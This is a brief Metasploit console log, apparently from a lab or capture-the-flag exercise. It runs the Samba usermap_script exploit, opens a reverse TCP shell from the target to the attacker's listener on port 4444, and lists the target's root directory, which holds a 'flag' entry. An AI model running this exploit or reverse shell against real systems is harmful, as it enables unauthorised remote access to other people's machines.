 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.73.128:4444
[*] Command shell session 2 opened (192.168.73.128:4444 → 192.168.73.134:58923) at 2022-10-14 08:25:32 -0400
ls
bin
boot
cdrom
dev
etc
flag
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz